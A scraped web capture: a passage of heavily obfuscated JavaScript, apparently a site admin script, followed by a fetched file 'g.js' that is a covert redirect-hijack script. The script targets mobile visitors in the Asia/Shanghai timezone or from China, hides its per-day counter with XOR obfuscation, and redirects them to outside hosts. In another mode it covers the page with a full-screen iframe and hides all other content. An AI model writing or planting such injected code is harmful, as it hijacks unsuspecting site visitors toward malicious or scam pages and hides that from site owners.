{if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1699
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.yzdoh.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
